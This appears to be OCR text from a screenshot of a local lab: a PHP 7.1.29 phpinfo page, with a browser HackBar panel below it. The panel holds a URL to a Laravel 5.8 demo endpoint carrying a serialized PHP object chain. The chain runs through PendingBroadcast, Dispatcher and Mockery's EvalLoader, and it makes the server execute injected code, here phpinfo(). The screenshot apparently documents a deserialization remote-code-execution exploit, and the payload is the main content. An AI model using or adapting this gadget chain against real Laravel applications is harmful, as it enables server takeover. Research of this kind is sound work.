 PHP Version 7.1.29
php
System Windows NT LAPTOP-DRR3968C 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 1 2019 13:57:52
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\applications\php-7.1.29\php.ini
Scan this dir for additional .ini files (none)
www.php.net
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/laravel58/public/index.php/demo?c=O:40:"Illuminate\Broadcasting\PendingBroadcast":2:{S:9:"\00*\00events";O:25:"Illuminate\Bus\Dispatcher":1:
{S:16:"\00*\00queueResolver";a:2:{i:0;O:25:"Mockery\Loader\EvalLoader":0:{}i:1;s:4:"load";}}S:8:"\00*\00event";O:38:"Illuminate\Broadcasting\BroadcastEvent":1:
{s:10:"connection";O:32:"Mockery\Generator\MockDefinition":2:{S:9:"\00*\00config";O:35:"Mockery\Generator\MockConfiguration":1:
{S:7:"\00*\00name";s:7:"aaaaaaa";}S:7:"\00*\00code";s:13:"<? phpinfo();";}}}
Enable POST ADD HEADER